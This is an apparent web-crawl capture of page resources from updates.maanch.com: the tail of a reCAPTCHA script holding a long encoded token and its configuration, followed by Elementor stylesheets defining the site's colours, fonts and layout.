tgotw5lkw4NLw6MiwrHCvF/[base64]/DhcKPw6fDiXF+w5zDpcKcwrHDh3zCpMKIw5jDicKKb8K4ZVBINMOGG0NTIQF8wptVwpvDhkPCnXLDusOkMRnDuzrCtsOeBMKJw4zCvsO7w4FQw7HDunjDumw9akEFwrvDpA/Di8OFw7HCk8KKasOSw6gWNihJwpkMFFwDFjNZBMOSKhPDpsOLUQMZw4o9w7PDgMKPfcOld3zCpw9Ow7EjNnbCrFxCQcOYwo/Dv2/DkHt1RcOTWFN1wq/Dq18awp0WHcKywoDCp8OROMO7w6DCiFLDpUQEw6RnwrzDkcOowr9GFsKMwpLDqcKuw4gRGMKGDMOJMF/CvSbCqcKGw6Y1ZsOaLMKEw6QpJcOaw5zCr0Zqw4fDtj7DpytHDD13wpwuQsKew6/[base64]/Y8O7SSPChMK6JcKwfMKfdEzCqDPDs8KlS09jUgJUwrweSy1rw4bDjybCkQTDoxXCtz5oEcOiHU8kw4FBwpTDrcK2wpXDs8K/[base64]/DnATDhcKgwp5SKn4BajQow6HDicOFw6HCscOCb0jCp0dUdcKzw6wBYcOHw7fDuDYuw6fCssK6HyR+wrQ1W8OOBMKwwrRxOmvDmWFya8ObJCjDmsKpGsKla1jCmlfDi8O2PSdQw75HwrvClXTCnTzCkm/[base64]/CkhJAw5fCq8OBw5XDtMK7wpXCg8KjV8KfeMOZw6htXsKtw4NjMsO8wpPCgsKlYcKDwq02IcKcwrlKwrbCrsKmKMOmB1PDtSwhTsKCw5gfwoZUw65Tw5Fxwr/Cm3FpBcKZHMOIwpYrwqnDt8OQL8KBYDvDicK/w7nCtMKNwoUXBMKEw47Doz4MPcKhwq06cFtOfcO+wq1CGBw5w4oDwro3w57DqcKTwpFBw5dRw6jCihx7WMKWw5HCscKpwoHDl1XCrMK/FFEdw4R7GsKgw61PAn7CvWnCoX0twrnDtSbDhl7Cr8KTTMOKwpFcwrDDiX3CpX/[base64]/CnsKyBDTCkMK3wrQ7w4XDuVxpw6lENcK9YcKgwpTDvMO/fmVcwqzDgS0SaGEiY8KAw58TY8OGwojCp3/DqS5fdcOmIx/DpMOXwpfDlcKwwrjDvl5beFs3QiFiB8K7w7h8GH3Dk8KFHMKGfSLClhHCvRrCqMO+w7PCvR/DiMKZwqDClMO/TcKUecOSa2rCoUBga8KSw6vClcKqwqHDgsOYw7RRwpssw67DqcK6G8KMwpXChRPCv8OZZXvDpcOWwoRDJizCqsKIBsOVJ8OEw7bCvcKfPRPCi1XDpcKZw4c4w4lvw79yJnUVCTFJwrfCjDbDjwNXbjVBw6cwWSw4GcO/F3BWw7QIEzkgwoo0dcObXsKHYh3DpmTDiMKrw4HDm1/CocOBFjgRLUzCv8K5w7LDrMKFB8OnfcOOw6LCi3/DvcKGIHbCvsKuL8OpwqbDgMO5QQLClgnDjn3DqsO+G8OsLMO/[base64]/DocK/YVzCuGvCosOGB8OGw7/[base64]/w7/CvQh0wofCjcKDLsO5w6w/wpVrw7h+wp5WwofDslfCoV/DqSjDuQjCmxt2GcOpC8KSfGvDjiHDjQIefMK2wpXCpcO9w6cVScK/[base64]/CusKcwrHDkz/Dl8O/worDlsK8J3kwwpzCisOdwqbDgS5FwqrDv8KXwoTDkwZRw7M0GsKFaT3CrMK/w5cDRcOFKQXDuVtceXIzYcOXw5FgCFDDq0LClXtlLnw5QB7DosO9w5/[base64]/CksK/csOow7PDpsK/wqh3MsOZw7DCjsOmcsOnVyDDpMOZwpHCiATDkDzCksKowoLCqMOTVMKHwpvCqcO1YSbCuWbDpgvDosO1wphLwoDDnzURw5FSwrpUJ8KMwo3CswLDt8KUJMKJNCZ6JMKQBlfCmsOlOwBDEMK3L8K/[base64]/Dj8KGecOfw5I9K8Kzw7HCssKFwrYRwqJRfjIlwovCpcOZBz1jFA3ChMK4w4E7w4kCdngEw5DCu8OdwpLDtBzDk8OvwqEuI8OGY399KH99w47DrC7ChcOgWcOzwo8Iw4N4wrdHUlzCmWtxZkpcf3PCswDDv8OMwo55wpvDjMOgbcKJwow2w7HCiFHDqVrCkzFiby1/[base64]/DosKnw4ZLw5PDhcKbTWpSFsO1KsOjOcOTwp3Cm1zDpHXCvRoCwpfCv0/DmVYcTcKLw43CosKfw6LCvsOJw5/DtsOMRMKJw7bDkELCsWnDq8OSQcOwa8KsN1Nbw7DDonnDncOlF8OlXMK6MzMjc8OQXMOeeQjDnQxcSsKyw5PDl8Ocw6PCnzIfwr0twrUSwoBEwr3DkmXDhjMiwojDnwnCvMKtdzQqwp5Uw4Q6w7YEAcKJw68xE8KLw7TCpcKFWMO5aBBAwrbCpMKiIhp5XHHCpMKQw7/CgD/Dgx/CssKDHCXDn8OWwqjCjQIBbMOxwq0tVHwScMO9wozDqwnCqVUVwoxIWMKsETMJw77CocOaSVNjHgLDscOJMVbCl3HCpMKlT8KHQ0M/w51MXMKmw7bDqiFqfMKlNcKoIBTCicO8wppEwpPDgHzDv8OawqkDbzEYw5DDrsKvwqZ3w7dYOcOTFmFuwoXDpMKpPELCrSvCuARSUsOOw5hBGMOsRE9ow5LDmzNFS8K3ZMO3wrnDgsKUJcKxwq3CmEfCn8OfLkE1blMVWWjDkR/Dh8KCWsK3P8OyUErDmk4LbiQVGcOrw7QZw5bDuCBSWm5vSMKAw7tgHDpcHnF7w7Fbw5U1MFwEFcKOw4B7wpseeXxKDF5zLDrCl8KIOVFcw6zCtsOwD8OdVXzDiVrCpTJFYTrDisK6W8K7cMOWwozDg2DDtUtMw7/DkHbCj8Kdw6lnZMOEw44Rwq8ZwpzCs8O+w4/[base64]/DvsOXLl7Cv8K5w7nCkzDDsMKww5TDssK3woUXwpRyRUlIw7HCuBEYacO6w77Cv8KJa8Oew43DpsKswoFodHJqTcKjJsKaw54EBMOMY8OCCMOUw5/DrEPChm7CusKrwrTCnsKlwrB9bMKow5TDnUZcARnCmWIQwqUwwpcIwp/CiWjCncOyw6/Dnm9/worCp8KuIwPDkcOnwopUwrjChB5uw5lLwrAcw5JBw5PDnMO6esOewqQowrsDG8KSJ8OgUG/[base64]/DlsKyasOEdjhrScKzwr4bw7/Ci8KvwqMjw7HDscK4w7fDhmgvVgZ2WwJ2ASnDucOQw5TCtcOSRgdyNTPCkMKyJWxrw4BZGmNdw5osXioSAMKDw73Cii0Ic8OOSsOmf8KQw7xww4HDhjVQw6vDpsKlYcKlPcKVKMOgwo4idiLDmUHCvcKhHsO3BB/Do2MBBgZfwr4Aw6vDnMK5w4pxecO4wrY5w7fCiRNtwqvDlzLDpcOxGhtjwo1OE2Znw4PCliHDscKdJsKPfgYFX8Opwp/[base64]/w4jDqsOgRMKMw6nDucOMSMK/AMK6c8OLBzTCkwrDhmcSw5XCsm59DibDvsOAc8K8wpZjwqw5K8O5wofDscOlbCHCn3RzwqjDgmrDmkcsw7dCw4LCrQh+ZgQ6woDDm25nwqfDt8KMw7cNwrsmw67CnMKXbSknVgnDgXoMW8OYeMKmV1LCjsOZbVU8w7/CmsOJw6nCsFLDt8Kjb3Q8woFLwp3CiEbDkMOUw5/DpMKfwpnDocKTwpM3ZcKaLlNNwr0/flRvw546wpPCusOqw55jBcKYd8OCDsKyS1TDj2vDgRw/w6rCsMOtfCcQXHjDrTI8PEHCjMObHDLDoHrDqHfCsykhw6I/LznCq8K3GsKzw5DCt8KDw6PCoXcwAsKYTx7DhcKbw73DjCTCnFjDlcOZecOxFsKIw7p5w7zCvUh6RX4mw797wolYLnBnI1l8w4Qfw6BWwo7Dq3MgPl3CqMKEw6RXw6s/[base64]/[base64]/[base64]/w7wwLBjDncO4EMK/QMKPS8KKW8KIdcKAey5QLsOaWsOxQ2tlw7LCmC/Cs2jDghHCjUzDuG83wqUiBsOKE0xNwq/[base64]/Djm3CvcO9XSkTR8KQw7tNw5rDtAPDhMOwCcKgf0TDoWzDrsK4O8OeDGsWwrYFfsOjwqgtM8KjLmEpwqnCqcOvwoMAwo0Aez3Dk308w7nDsMOAwqbCpcKzw6t/[base64]/CjcKIdcKrb2nCqjnDj8O9Q8OiwqRfwp3CtsOIw6rDtDEHP3TCrXo2wrPChMKnVcK7wqzDjyDCoMKMwpbDj8KhKWjCpMOkBUEXw7k5AHzCl8Otw53CscKIagZvwr8tw7HCnXdow68IL1rCqypdw7vDuXDCgRTCscKqHSfDicOiw7/Ds8Kiw68rHh8Jw6laFMOwbcO/Nk7CpsOgwrrCqMO7YMO8wroiXMOhwoLCv8KWw69uDsKBfsK2Vh/CnMOIwqJ+wqxewoXDmlTCmsOEw6XCvgjDosK1w5vDusKdH8O4TFQSw4fCgx57RsKAwozDkcK2w6rCqcKeXMKvw4fDq8KdB8O/woXCscK4wrjDj1w8LXIGw4/ClhzClF0Ow6YaOy1BwqoFasOEwq0SwpLDlMK2JMKoM1RtSVrDuMO6AQBnVMKGw7c4P8KNw6bCjEVmLsK8M8KOw4jDiiXCv8Oyw7I/WsONw6TDk1Row5XCncOAwoIZDg5XcsOVUw/ClVUlw6QQw6DCpjfCoQ3DvsKFw7IOwqjDoDDCqsKRw4PCsnzDgcKfbcO0wpINeWrDssKbZwcAwoVLw7fDmMK0w4HDs8OVU8KcwpwCQjDCmsKjZMKOPsKpRcOLw7DDhBjCqMOAwrTChnFFa2giw4ATaxnCjMO2LVV1Rmdew4UEw5LCq8ObdG/[base64]/SMO6w5vDoWDDoRcjdsKZw6shw5sBGcKuwowyacKVw7nDh3xUHmjDhyYOTyl4w77DvWTCvMKrw53DmVEOJcKrTDrCgnjDtw7CiyXDkBTDlcKMw5PDg0hXwpQUPMOsw7PCuz/CvcO7L8OKw67Dgxl5Ql3DisOHwpfDu08GFnHDucKpV8KBw6wwwqrDrsK3UXfCtWXCrwHCmcOvwpnDs0M0ScOSEMKzI8KbwrgJw4HChTHCvsOtw5l0FcK2UsKCccKKU8K/[base64]/[base64]/DkMKXwqrDpRLCsMKuwqPDs2jDt8KoYgvCj8KTwo/[base64]/bMKGw6bDqD9Fwo9NcjXCv0svaX7Dn8ONw6rDo8K+CA3Cg2l5IhjChSXDjsKGJVjChkgjwqXCiMK6w5DDgA/[base64]/DhxV9HRZcKsO7V8KeU8O2FMKgChsQwoIqw48tw4JeLFbDk0wnOcKsNMK5w48uwofCq8KgQGrCmFZmw78Vwp3DnHtKwoJ9wpcBKX/DvnNTH0R8w7jDmsKYFMKDdXnDv8OcwoRBw73DhcOaDcKewqhkw5YmO3Aww5hIUHDCoC/CngfDvnzDthnDlkpow5TCrT7DuMOzw7nCkB/Ct8OXQgdXwr1dw4MEw4/DhcO5cQpTwpAdwpFcbMKwc8Ore8OLf3NmD8OqGw3DucOvU8KCeBdzwqvDosOIwpjDtcKcQTgywpwwawLCtXjCqsOMK8K0w7PDkw/[base64]/DoVHCuhxMczwrE3IcZ8OobFbCpRvDgsOowo7DkMOrw4MNw6DCow1vwqhXwrjDgMOAdRY6A8KuecOAHsOVwpTDv8O7w4/CrlXDmQtqOsOyOMK7VsKVIsOww4LChmgcwqvCrm9nwo4Fw4wHw57Cg8K7wr/Dhw/CkUjDhMONLD/DkjjDhMOOLWdrw614w5fDi8Oiw4IcPmfCsMKCMhR8V28cM8O9wptGwqNuBC5dw7dwwqrCgsOow7PDpcOywrFKa8Kkwo51wrfDpMKaw4ZTXsKufyzDj8OQwrRJNcOBw4vChMOYasKGw6Buw5NIw7ZuwpLDisKPw7l7w5XCin/Dsl0lw7PDvGfCnD5afFTClW7DjcKNw7bCtFDCg8Kuw7zCvnLDmsO7UcKXw5bCnsOPSRVswqTDu8OUenjDpyBww7fDnVEkwogidkTDlgY5w64ML1rDokjCon7DsAFuP28kG8Omw5hhAsKLMTfDp8OPw4zDgsO0QcO6RsKhwr3DqwjDqMOuSFIjw4/DvybDmMK/NsOyLMKVw6TDkMK7SMOJw7/CmsOLV8Olw5/CtcK4wq7CtcOaZwxjwonCmQDDucOnwp8eNsK/wpAIRMOwRcO/ADTCuMOCEsO1NMOXwqoMa8KkwrLDs0hQwr85Amw/[base64]/Di8KPTwxaBBhgQ8OcGMO+JsKZVSHCgcONLgDDo8KvPsKhw6vCpwNdUWBBwqp4GsOywr7DkG5sAMK4Kx7DpMOkw74Gw7c8d8OBDzzCoh7CjyEuw6sEw5TDpsONw6bCmn46P1ppbcOpG8OgI8Ogw6TDhnlvwpjCncOXVWs/YcO+TcKbwpDDlcOaLETCtcK5w54yw7AyRmLDhMKWYR3CjjxTwoTCqsKEaMKBwrbCrF0Sw7LDgsKCIsOtP8OIwoIHOWnDmT1qagJowrjCqyYzK8Kbw4DCriHDk8KdwooFEkfClD/[base64]/Dt8OhD8K3EiJfXMKQS0bCkcOYwpjDs8K4Nw7DtsOYw5bDgsKaAhQdwo/CoU/Cl05gw4I9KMKxw7QjwpNQQcKOwqXCognCgSgIwqvCj8KFMQLDi8OLw4sOKMKLMiHDr27Dt8Ohw4fDtmrCh8OAdDHCnjzDsRNzesKHw60NwrELw7AzwqBLwrYnQyRpDgNKW8K/w4TDtsKdZWzCkkvCp8Oaw51XwpHCicKnKzzCs1h2eMKDCcOfAT/DrhJwJ8OPJwTDr3TDuVA3wrRkfnXDoCxnwqoKRybCq0fDpcKNfAvDvlLDuk/[base64]/aMO6bEzDs8OLHDXCilzCvjQnw4/DlmMpUMOewqvDm1I5GxsWw7/Dh8OkRShvCMKLDsO1w7PCpSvCo8OAPcOGw6Fhw6XCkcKHw4/[base64]/[base64]/VcK2fzHChT/Dg8OjwrZZMSPCqcKTT0rDpcKvw6c0w5JzwppCG33DqMO+bsKSRMKPWnBawofDjn1RFD/CjHlxLsKsLRVnwo/CsMKBIkzDjcKSG8OYw5/CqsOobsO8wo8cw5PDr8KhB8Odw5rCj8K8bsOiOl7Cm2LDhFA7CMK2wrvCuMOSw5V8w6QDB8K2w545AhjDml9OFMOQGcKXWB0Uw4RUWsO3bMK+wovCncKowpZ0ax/CvcOwwqLCsgTDoSzDvMOLFsK/wofDgWfDjD/DlmrCnC0twrQNesO7w7zCosKnw506wpzCoMOXbxF6wrxza8ORZFlfwosIw6LDvUZ8dFXClR3ChsKOw6hmQcO2wpAYw7MdwoLDvMKvMX17wrjCsjwub8O3CsKuMMKuwqvCjUgae8KOwqHCq8KvQk98w7/DqMORwphmfsOFw5LCqA0bdV7DlBbDqcKZw70Rw4jDiMKbwrfCgEXCrXTDpivDgsOKw7Ruwrt8B8KNwqhcFzg7U8OjPWUzesKhw4hHwqrCui/ClSjDsHPDtMO2w47CvFLCrMK/w6DDr3fDn8O/w5/ChANkw4Eywr8jw4cSS0cKAsKrw4AtwqPDkMOnwrHDqMKmbjTCjMK+YRApf8KSdsOHdcK1w5hDT8KpwpYZUDrDtMKKwqHCu28Pwq/DvBPCmSDCjW1KPzduw7HDq1PChcOZbsO1wrVeUsKoa8KOwrjDgVs+QHocWcK7w5EGwqd4woZUw5rDnEfCncOsw6IOw5PChGAww4wfbMOmZ1vDssK/[base64]/CtsObR3/[base64]/CksKZJmJVDcKNw6DCn2xXw7/Cp8O4w5LCosODSyLCjX1mJCVdfAbDq1zCrETDtXApwq0qw4bDrMOVR0UCw7TDhcOUw7IOX1HDoMK2UMOzQ8O8HsK/[base64]/w5LDjMKxIW7Co10vaQHCuw43bsO5XTLDlSApdFvCpMKAVhnDskUfwptqAsO/V8ODw4nDmcO8wpBvwr3CuRXCk8Kawq3CjlYqw7jCvsKpwps9wop6O8O+w7UdDcO3EXp1wqPCucKdw45nwolww5jCssK6W8O9NsONFMKPLMK2w7UVBDfDpW3DqcOiwpIDW8O5ZsK1BxPDvsK4wr4dwp/[base64]/CoxZZw7/Ds8OLRsO8w4XDsE9pw6ZZa8K6wqYfJGhOGx/[base64]/[base64]/[base64]/asK+aQd4wrQgw4U+f8Krw7E4Ay15wq5GPFNAKcOuw7bDrMOfKMO2wqPDlCbDpkLCoHHCgBVkdsK6woJmwpZBwqMCwrFDwqfCpivDjFhSEAJQfy3DqsODBcOiPUbDo8KPw6dxLSsQJMObwr0wIXoZwr0PNcOzwoAYWSDCuW3CqMKAw4pQFsKWM8OUwq/[base64]/CqTxKNRgwA8ONw74Fwo4Hw5DCmMO5w7tdU8OLScO0IwPDlcKWw4J3b8KkNipnf8O1CS/DqiI8w4gFH8ObQ8O4wpx6PSxXcMOEBSjDskBmGQTCkUTDtxpIRsOFw5HCsMKRUn1bwpkJwoJIw6sIUxMWwp4dwo/[base64]/XHXCjcKPaMK0wqgQw4LDjH4uwpNcB3Mqwp/[base64]/w5zDiMO+OMO/w65oHcORdcKgUyIkw5zDm8KDW8KMNMKvCcOXbcOTPcK+FldcMMKjwqorw4/[base64]/DsMKJGcKXw5LCqiVkbMO2w7Y5PsK6w50wKQRrwo0sw7rDqkUYYsOmw5bCrcOjFsK1wqh4woZHw7xNwrphODsPwonCpMOCYxjCmgomRcO2MsOfLcKmw7gtMhvDncOnw6nCnMKGwrvCnhbCsy/Dhy/DtkXCuh/Ci8OxwpfDrHjCsj5tccK3wp7DogHCl3zCoGRhw64bw6HDtcKXw43CsSssU8Kww6rDtMKPQsO4wpvDi8Kbw4/CmgJTw69LwrFdw7pcwqnDsCxgw5RQW1/Dm8OMFDPDmFzDgMObGsOpwpVew5cTKsOkwpjDg8KVB0TChT41GzzDgxhYw6Imw6vDtFMMHlbCkkAyIMKiSmJhw7pKEDZpwqTDjMKsN1BjwrlkwrpDw6Y0H8ORVsO/w7jCmcKBwqjChcOnw7pUwqPDuit2wovDiHLCkcOYLTvCsEjDg8KWH8OsKXI8wpEuwpdIK17DkA9qwrdPwrosNWUQb8OjGsOAScKeEMOfwrtAw77CqMOJHVbCnCVFwqgPOMKgw4DDqn9lUTHDmRfDmklXw7XCkTQ3bsOZMj/Cg2jDtWBaemnDhMOvwpFqLsKYesO5woRgw6IdwqEgVXxWwqjCkcKnwrXCs0B9wrLDjx4CZhVQH8O1wrLDtX7CiTtvw63DlCNUXng8WsOhC1nDk8Kuwo/CjMKtX3PDhm9wMsKfwq4feUnDqMOwwoxzN0QvRMOxw6DDtDDDqcOSwp8vZhfCshtIwql8w6FHPMOFAT3Dj2TDk8OJwqInw693BRDDmMOzf1DCpcO2wqTCpMKgeAlGA8KWwrXDh2AXfVM+wpIfGm3DmXfCoyZZWMO7w7MawqfCqXLDrHrChDrDkG/CjSnDqcOgesKcf34jw44HKQdkw40JwroPAcKsLyAtcX0YAxMrwojClC7DszTCgMOAw5EFwqBiw5jDmsKew6FcVMOWwp3Dg8OvAwLCrjTDucKpwpw1wq4Cw7gfD3nCoz4Iw5cQdkTCqsOdRMKpQ2/[base64]/DCHDuwHDjcOIw6M3w4Quw6J8w74Cd0JxDsKvBMKrwpcCPG7DjiHDlcOtbHMTJsOpH3pSwpUsw53DtcOfw4zDl8KEPMKSaMO2VHXDm8KGL8Ksw5TCpcOlGsOpwpHDgVbDtV/DuB3Dpho3J8K+O8OWfG3Dl8KWfX4nwpLDpg7CsnhQw5rDm8KSw4Y4wrDCtsO2TsKfOcKSI8OfwrwtHg3CpnEaXTDCusOwWiEeQcK/[base64]/DisOgWMK9w5PDjmvDp1/DlcOwwpbCkQsOA8OdwpvCgjrDnkvDtcKvwr7DqsOCd0VfMH7Dvn02byN4JcO/wpbCmy1LdW5QSGXCgcKfTcOOSMO7bcKgesOsw6odKD3ClsOiH3LCosKMw6QHaMOOw4VNw6zClFMZw6/DmVsXQ8O3L8OvIcOTagXDrlrDvTsCwo3DrxDDjUcWGwXDssOsCsKfaAvDjDonc8Kew4x3PCfDrjV/w5YRwr3CocOGw45yeU7DhgbCmSpUw4zCkyx7wo/CgVB0w5PCiEZhw6jCmSYFwrcCw5gBw7kkw51ow4xlLsKnwrTDukvCvsKnAMKLesKrwo/[base64]/[base64]/XAoew5XCpz3CtMO8CTTCvFp5w5ZvwqXCp8OTw4XCsMKlVhvCrUnChsKjw7rCg8O4c8Odw7k2w7XCrMK9KlckQzdOCcKWw7TDnWXDnwTCrDs3wospwqbCksOGMsKUAzzDk1UMRMOkworCs3FXSm9/wozClApxw4ASEnvCoRnDnmYnJ8OZw7/Dr8KRwrkvLEPCo8OEwojCmsK8UcKNUcOwQsKkw43Dk1HDhxrDrsOZMMKiLx/CnzNpIMO6wp4RJ8OCwoocHcOgw4p1wpJ5OMOrwojDkcKaTn0Pw5zDksOlKzfDhlfChMORCzfDqhlLP1RFw6PCtXPDhTrDuxcAWF3DgxXClGRoNy5pw4jCt8OdfGLDoEZbNA9iecOAwrzDrVpJw7YFw4x+w74LwrLCqcKJHgvDucKkwpcuwqPDihABw61h\x22],null,[\x22conf\x22,null,\x226LeqSv4ZAAAAAEtxJrbrf9aCsPQeZ8ZjyEbY1arV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://updates.maanch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NvQSbU1JcgfhO7LbRn7RZlZufB8D8cWF8hlIX1bER+g\\u003d\x22,1,0,null,1,1769074126016,0,0,[5,156,56],null,[86,141,130,143,83],\x22RC-ymoik9Pq5tYi8g\x22,null,null,null,null,null,\x220dAFcWeA7O6zT682wZjtu7NE79NiAwRhfxgbfjunozKd0RFKSMMHyLXezDQ8UyWliS_hDhvOrjcEYUY43cgF9wuljb4TanTxKEQg\x22,1769156925931]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://updates.maanch.com/wp-content/uploads/elementor/css/post-3297.css?ver=1768326223
body_size: 863
content:
.elementor-kit-3297{--e-global-color-primary:#A9023E;--e-global-color-secondary:#000000;--e-global-color-text:#009C77;--e-global-color-accent:#E20120;--e-global-color-0f668f6:#00A5B2;--e-global-color-76eacbf:#F59B21;--e-global-color-bcc7606:#E84910;--e-global-color-9c31b4a:#EA515B;--e-global-color-5b2502f:#480266;--e-global-color-d9ad783:#5E72EB;--e-global-color-04cd910:#FFFFFF;--e-global-color-8fa173e:#F8F9FA;--e-global-color-d9a7532:#F1F3F5;--e-global-color-4c5ac63:#DEE2E6;--e-global-color-a3c7026:#CED4DA;--e-global-color-e1a62c1:#D0D4D8;--e-global-color-3a8116f:#AEB5BC;--e-global-color-0e24efa:#878E95;--e-global-color-b56e5d0:#4A5056;--e-global-color-a5e56a3:#212529;--e-global-color-d57cfd8:#000000;--e-global-typography-primary-font-family:"Varela Round";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:48px;--e-global-typography-secondary-font-family:"Varela Round";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:38px;--e-global-typography-text-font-family:"Varela Round";--e-global-typography-text-font-size:28px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:34px;--e-global-typography-accent-font-family:"Varela Round";--e-global-typography-accent-font-size:24px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:29px;--e-global-typography-79a911b-font-family:"Varela Round";--e-global-typography-79a911b-font-size:20px;--e-global-typography-79a911b-font-weight:400;--e-global-typography-79a911b-line-height:24px;--e-global-typography-c463708-font-family:"Varela Round";--e-global-typography-c463708-font-size:16px;--e-global-typography-c463708-font-weight:400;--e-global-typography-c463708-line-height:19px;--e-global-typography-d4e94cb-font-family:"Varela Round";--e-global-typography-d4e94cb-font-size:14px;--e-global-typography-d4e94cb-font-weight:400;--e-global-typography-d4e94cb-line-height:22px;--e-global-typography-9116416-font-family:"Varela Round";--e-global-typography-9116416-font-size:14px;--e-global-typography-9116416-font-weight:400;--e-global-typography-9116416-line-height:22px;--e-global-typography-e8627f9-font-family:"Varela Round";--e-global-typography-e8627f9-font-size:12px;--e-global-typography-e8627f9-font-weight:400;--e-global-typography-e8627f9-line-height:12px;--e-global-typography-0a0c200-font-family:"Varela Round";--e-global-typography-0a0c200-font-size:12px;--e-global-typography-0a0c200-font-weight:400;--e-global-typography-0a0c200-line-height:12px;}.elementor-kit-3297 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://updates.maanch.com/wp-content/uploads/elementor/css/post-6367.css?ver=1768326223
body_size: 1823
content:
.elementor-6367 .elementor-element.elementor-element-3c955ab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-6367 .elementor-element.elementor-element-3c955ab:not(.elementor-motion-effects-element-type-background), .elementor-6367 .elementor-element.elementor-element-3c955ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-6367 .elementor-element.elementor-element-064d270 .elementor-heading-title{font-family:"Varela Round", Sans-serif;font-size:12px;font-weight:400;line-height:19px;color:var( --e-global-color-04cd910 );}.elementor-6367 .elementor-element.elementor-element-4179c92 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-6367 .elementor-element.elementor-element-4179c92 .elementor-heading-title{font-family:"Varela Round", Sans-serif;font-size:12px;font-weight:400;line-height:19px;color:var( --e-global-color-04cd910 );}.elementor-6367 .elementor-element.elementor-element-6af4138{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px -5px 12px 0px rgba(0,0,0,0.5);--padding-top:8px;--padding-bottom:8px;--padding-left:16px;--padding-right:16px;--z-index:100;}.elementor-6367 .elementor-element.elementor-element-6af4138:not(.elementor-motion-effects-element-type-background), .elementor-6367 .elementor-element.elementor-element-6af4138 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-04cd910 );}.elementor-6367 .elementor-element.elementor-element-d1ca552{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6367 .elementor-element.elementor-element-13c876d img{width:175px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6367 .elementor-element.elementor-element-fec3ed9 .elementor-icon-wrapper{text-align:center;}.elementor-6367 .elementor-element.elementor-element-2ca4347{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:80px 80px;--row-gap:80px;--column-gap:80px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
